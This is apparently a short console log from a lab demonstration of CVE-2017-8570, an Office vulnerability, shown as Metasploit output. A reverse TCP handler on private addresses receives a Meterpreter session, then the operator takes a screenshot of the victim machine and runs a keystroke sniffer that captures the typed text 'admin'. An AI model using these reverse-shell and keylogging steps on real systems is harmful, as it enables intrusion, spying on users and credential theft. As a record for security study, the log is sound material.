 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.129:6666
[*] Sending stage (180291 bytes) to 192.168.150.132
[*] Meterpreter session 1 opened (192.168.150.129:6666 -> 192.168.150.132:49725) at 2019-11-17 01:12:56 +0800
meterpreter > screenshot
Screenshot saved to: /root/CVE/office/CVE-2017-8570/SCgNajFh.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
admin<CR>
admin